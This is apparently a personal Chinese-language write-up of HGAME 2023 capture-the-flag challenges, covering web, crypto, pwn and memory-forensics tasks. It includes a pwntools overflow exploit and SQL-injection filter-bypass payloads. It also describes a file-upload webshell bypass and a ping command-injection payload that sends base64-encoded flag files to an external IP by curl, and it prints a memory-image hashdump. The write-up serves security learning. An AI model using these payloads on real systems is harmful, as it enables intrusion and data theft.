
week1 Classic Childhood Game 简单js,我们右键源代码一下,翻一翻js文件直接搜hgame 没有,那肯定时编码或者加密了,找找可疑字符串,拿去解一下

1 2 function mota() { var a = ['\x59\x55\x64\x6b\x61\x47\x4a\x58\x56\x6a\x64\x61\x62\x46\x5a\x31\x59\x6d\x35\x73\x53\x31\x6c\x59\x57\x6d\x68\x6a\x4d\x6b\x35\x35\x59\x56\x68\x43\x4d\x45\x70\x72\x57\x6a\x46\x69\x62\x54\x55\x31\x56\x46\x52\x43\x4d\x46\x6c\x56\x59\x7a\x42\x69\x56\x31\x59\x35'];

web Become A Member 典型header头请求,cookie那个还挺难想的emmmm
Referer: bunnybunnybunny.com
Cookie: code=Vidar
{“username”:”luckytoday”,”password”:”happy123”}
/ HTTP/1.1 http 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 Host: week-1.hgame.lwsec.cn:30417 Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 User-Agent: Cute-Bunny Referer: bunnybunnybunny.com X-Forwarded-For: 127.0.0.1 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en;q=0.8 Cookie: code=Vidar Connection: close Content-Length: 47 {"username":"luckytoday","password":"happy123"}
Guess Who I Am 这题没有用hint,直接全选复制的那个页面,然后 脚本有点麻烦
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 import requestsimport astimport red = { } s = """ ba1van4ba1van4 21级 / 不会Re / 不会美工 / 活在梦里 / 喜欢做不会的事情 / ◼◻粉 yolandeyolande 21级 / 非常菜的密码手 / 很懒的摸鱼爱好者,有点呆,想学点别的但是一直开摆 t0hkat0hka 21级 / 日常自闭的Re手 h4kuy4h4kuy4 21级 / 菜鸡pwn手 / 又菜又爱摆 ....... """ s1 = s.split('\n' ) while "" in s1: s1.remove("" ) for i in range (len (s1)): if i%2 ==0 : key = s1[i][0 :int (len (s1[i])/2 )] else : value = s1[i] d[key]=value print (d)d = dict (zip (d.values(), d.keys())) session = "session=MTY3MzA3MjkwM3xEdi1CQkFFQ180SUFBUkFCRUFBQU9fLUNBQUlHYzNSeWFXNW5EQTBBQzJOb1lXeHNaVzVuWlVsa0EybHVkQVFDQUI0R2MzUnlhVzVuREFnQUJuTnZiSFpsWkFOcGJuUUVBZ0FJfKAl_lYBbx-VHq4BBl3686G2F3ThoYf7RvWQiatnCUqN" for i in range (101 ): url = "http://week-1.hgame.lwsec.cn:31660/api/getQuestion" headers={ 'Accept' : 'application/json, text/plain, */*' , 'User-Agent' : 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36' , 'Content-Type' : 'application/x-www-form-urlencoded' , 'Origin' : 'http://week-1.hgame.lwsec.cn:31660' , 'Referer' : 'http://week-1.hgame.lwsec.cn:31660/' , 'Accept-Encoding' : 'gzip, deflate' , 'Accept-Language' : 'zh-CN,zh;q=0.9,en;q=0.8' , 'Cookie' : session, 'Connection' : 'close' , } text = requests.get(url,headers=headers) ans = eval (text.text) answord = str (ans['message' ]) print (answord) if answord in d.keys(): print (d[answord]) daan = d[answord] data={ 'id' : daan, } url_verifyAnswer = "http://week-1.hgame.lwsec.cn:31660/api/verifyAnswer" text_verifyAnswer = requests.post(url = url_verifyAnswer,data=data,headers=headers) url_Score = "http://week-1.hgame.lwsec.cn:31660/api/getScore" text_Score = requests.get(url = url_Score,data=data,headers=headers) print (text_Score.text) sesson = re.findall("(.*?); Path=/" ,text_verifyAnswer.headers['Set-Cookie' ]) session = sesson[0 ] print (session)

Show Me Your Beauty 简单文件上传,黑名单的php fuzz一下,大小写绕过就可以了,上传shell之后,蚁剑,flag在跟下

CRYPTO RSA 简单rsa n,e,d,都给了,使用大佬的工具所就行了
PWN test_nc nc ip port 就可以执行命令了

easy_overflow 这个简单溢出题没见过,记录一下https://blog.csdn.net/xirenwang/article/details/104139866

1 2 3 4 5 6 7 { char buf[16 ]; close(1 ); read(0 , buf, 0x100 uLL); return 0 ; }
栈 10+8 backdoor 401176
exp

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 from pwn import *p= remote("week-1.hgame.lwsec.cn" ,"32588" ) backdoor = 0x401176 payload= b'a' *(0x10 +8 ) + p64(backdoor) context.log_level ='debug' p.sendline(payload) p.sendline('exec 1>&0' ) p.sendline('ls' ) p.sendline('cat flag' ) p.interactive()
week2 web Git Leakage 1 2 3 4 5 6 7 8 9 10 11 12 13 python GitHack.py url ┌──(root💀bohemian)-[/tools/GitHack/dist] └─ ┌──(root💀bohemian)-[/tools/GitHack/dist/week-2. hgame.lwsec.cn_31248] └─ Th1s_1s-flag ┌──(root💀bohemian)-[/tools/GitHack/dist/week-2. hgame.lwsec.cn_31248] └─ hgame{Don't^put*Git-in_web_directory}
v2board https://www.youtube.com/watch?v=yfneS2R-Pn8&ab_channel=%E4%B8%8D%E8%89%AF%E6%9E%97

Search Commodity 弱口令,爆破一下
user01
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 search_id=1 显然注入了 search_id=1/**/order/**/by/**/1 //Error Occurred 空格被过滤 /**/ search_id=1/*123*/order/*123*/by/*123*/1 //Error Occurred /**/ 被过滤 用/*123*/ 替换 search_id=1/*123*/order/*123*/by/*123*/1 //Error Occurred //这里语句没有问题,猜测是or被过滤了,我们在加一个or search_id=1/*123*/oorrder/*123*/by/*123*/1 //hard disk1 //这里oorrder 成功,我们可以猜测后台是吧or替换为空了, 注出3个字段 search_id=-1/*1123*/union/*1123*/select/*2123*/2,3,4 //Error Occurred 这里猜测是union select 替换了,因为上面也or替换了 search_id=-1/*1123*/ununionion/*1123*/selselectect/*2123*/2,3,4 or 大小写 search_id=-1/*1123*/unIon/*1123*/seLect/*2123*/2,3,database() //Error Occurred search_id=-1/*1123*/unIon/*1123*/seLect/*2123*/2,Database(),4 //database 双写or大写 //se4rch 4 search_id=-1/*1123*/unIon/*1123*/seLect/*2123*/2,Group_concat(table_name)/*2123*/frOm/*2123*/infoorrmation_schema.tables/*2123*/whEre/*2123*/table_schema/*2123*/like/*2123*/'se4rch' 获取表名 search_id=-1/*1123*/unIon/*1123*/seLect/*2123*/2,datadatabasebase(),4

week3 web Ping To The Host ping to host
vps监听 nc -lkvvnp 7777
有过滤 如果不加base64 会不显示
ip=127.0.0.1%26%26curl%09http://182.92.176.62:7777/`nl%09/f*|base64`
/ICAgICAxCWhnYW1le3AxbkdfdDBfQ29tTTRuRF9FeGVjVXQxb25fZEFuZ0VyUnJSclJyUiF9Cg==
week4 web Tell Me bind xxe
misc ezwin 这个题比较有意思了,这里Volatility 3 和Volatility 2有截然不同的结果,不是很理解
1 2 3 4 5 6 7 └─# python3 vol.py -f /tools/ctf/2023hgame/win10_22h2_19045.2486.vmem windows.envars.Envars | grep hgame 3492resssihost.exe 0x222e2561bc0canHGAME_FLAGhed hgame{2109fbfd-a951-4cc3-b56e-f0832eb303e1} 3520 svchost.exe 0x1d2f6e033d0 HGAME_FLAG hgame{2109fbfd-a951-4cc3-b56e-f0832eb303e1} 3528 svchost.exe 0x163d90033d0 HGAME_FLAG hgame{2109fbfd-a951-4cc3-b56e-f0832eb303e1} 3668 taskhostw.exe 0x1ced6651bc0 HGAME_FLAG hgame{2109fbfd-a951-4cc3-b56e-f0832eb303e1} 3828 ctfmon.exe 0x1e2d9081bc0 HGAME_FLAG hgame{2109fbfd-a951-4cc3-b56e-f0832eb303e1} 3992 explorer.exe 0x1151bf0 HGAME_FLAG hgame{2109fbfd-a951-4cc3-b56e-
1 2 3 4 5 6 7 8 9 ┌──(root💀bohemian)-[/tools/volatility] └─# python2 vol.py -f /tools/ctf/hgame/win10_22h2_19045.2486.vmem --profile=Win10x64_19041 envars | grep hgame Volatility Foundation Volatility Framework 2.6.1 3492 sihost.exe 0x00000222e2560fe0 HGAME_FLAG hgame{2109fbfd-a951-4cc3-b56e-f0832eb303e1} 3520 svchost.exe 0x000001d2f6e027f0 HGAME_FLAG hgame{2109fbfd-a951-4cc3-b56e-f0832eb303e1} 3528 svchost.exe 0x00000163d90027f0 HGAME_FLAG hgame{2109fbfd-a951-4cc3-b56e-f0832eb303e1} 3668 taskhostw.exe 0x000001ced6650fe0 HGAME_FLAG hgame{2109fbfd-a951-4cc3-b56e-f0832eb303e1} 3828 ctfmon.exe 0x000001e2d9080fe0 HGAME_FLAG hgame{2109fbfd-a951-4cc3-b56e-f0832eb303e1} 3992 explorer.exe 0x0000000006607a60 HGAME_FLAG hgame{2109fbfd-a951-4cc3-b56e-f0832eb303e1}
1 2 3 4 5 6 7 8 9 10 11 ┌──(root㉿Bohemian)-[/tools/volatility3] └─ Volatility 3 Framework 2.4.1 Progress: 100.00 PDB scanning finished User rid lmhash nthash Administrator 500 aad3b435b51404eeaad3b435b51404ee 31d6cfe0d16ae931b73c59d7e0c089c0 Guest 501 aad3b435b51404eeaad3b435b51404ee 31d6cfe0d16ae931b73c59d7e0c089c0 DefaultAccount 503 aad3b435b51404eeaad3b435b51404ee 31d6cfe0d16ae931b73c59d7e0c089c0 WDAGUtilityAccount 504 aad3b435b51404eeaad3b435b51404ee c4b2cf9cac4752fc9b030b8ebc6faac3 Noname 1000 aad3b435b51404eeaad3b435b51404ee 84b0d9c9f830238933e7131d60ac6436
1 2 3 4 5 6 7 8 ┌──(root💀bohemian)-[/tools/volatility] └─# python2 vol.py -f /tools/ctf/hgame/win10_22h2_19045.2486.vmem --profile=Win10x64_19041 hashdump Volatility Foundation Volatility Framework 2.6.1 Administrator:500:6a21484f766d3766175c3a3f7763e688:b08b01ca485aea836bacb3aad6c45b26::: Guest:501:6a0af1d516e75dd696266273ce666e21:82e20e246547aa3ae431aec52f53cdf5::: DefaultAccount:503:ce2bccae5ac352b8e38c1d3194475940:4a947667f1ab4136246644fa344650b3::: WDAGUtilityAccount:504:efa88db8c9ac1b9f5798999b03241b90:611c4a5c71e01e167d8ef049135ff150::: Noname:1000:f4272abfe4b751256f7b4a0932246690:3454cf62689ec53e97581f7a3312c3a9:::

volatility 2 filescan 时我们可以看到有个flag.7z 题目提示也给了,这里dumpfiles时 -q 提取不来东西,
但是可以-pid 找到压缩文件的进程号,这样会提取出来一下无关的文件,写个简单脚本 看看那个是zip
1 2 3 4 5 #!/bin/bash for file in ./*do file $file done

可以看到两个7-zip文件,拖到win下 然后解一下

我们可以看到这个6270的dat文件可以解压出来东西,但是呢,这个txt被wannaren加密了,经过搜索,火绒有一个可以解密的软件
新佛曰,解出来提交发现不对,问了一下出题人,发现不对,说要用volatility 3,题目其实也提示了要用三,当时机器没有三,我就用三重新做一遍,一样的步骤,提出来的就不要一样。后来我去搜了这个新佛曰的码,发现是2022年的题。同一个环境但是提出来的压缩包不一样,不太清楚。
用volatility 3从新做一下,
python3 vol.py -f /tools/ctf/2023hgame/win10_22h2_19045.2486.vmem windows.dumpfiles –pid 7584
这里我使用这个命令提的,这样会提出来一大堆文件,同样用脚本判断一下那个zip,这个根据名字也能大概猜出
